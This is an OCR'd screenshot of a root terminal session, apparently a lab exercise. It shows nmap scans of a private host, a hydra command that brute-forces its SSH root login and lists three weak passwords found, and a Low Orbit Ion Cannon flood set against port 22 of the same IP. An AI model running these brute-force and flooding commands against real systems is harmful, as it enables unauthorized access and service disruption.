 root@Aliyah: /home/aliyah
Session Actions Edit View Help
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
2222/tcp closed EtherNetIP-1
MAC Address: C4:68:D5:C4:71:83 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.o
rg/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.04 seconds
(root@Aliyah)-[/home/aliyah]
# hydra -l root -P pass.txt 10.203.142.208 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-30 17:12:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomm
ended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try
per task
[DATA] attacking ssh://10.203.142.208:22/
[22][ssh] host: 10.203.142.208 login: root password: password
[22][ssh] host: 10.203.142.208 login: root password: admin
[22][ssh] host: 10.203.142.208 login: root password: qwerty
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-30 17:12:15
(root@Aliyah)-[/home/aliyah]
# nmap -sV -p 22,2222 10.203.142.208
Starting Nmap 7.98 ( https://nmap.org ) at 2026-01-30 17:15 +0800
Nmap scan report for 10.203.142.208
Host is up (0.043s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
2222/tcp closed EtherNetIP-1
MAC Address: C4:68:D5:C4:71:83 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.o
rg/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.48 seconds
(root@Aliyah)-[/home/aliyah]
#
Low Orbit Ion Cannon | When harpoons, air strikes and nukes fails | v. 1.0.8.0
Low Orbit
Ion Cannon
Praetox.com
1. Select your target
URL Lock on
IP 10.203.142.208 Lock on
2. Ready?
Stop flooding
Selected target
10.203.142.208
3. Attack options
Timeout HTTP Subsite TCP / UDP message
9001 / A cat is fine too. Desudesudesu~
22 TCP 10 Wait for reply
Port Method Threads <= faster Speed slower =>
Attack status
Idle Connecting Requesting Downloading Downloaded Requested Failed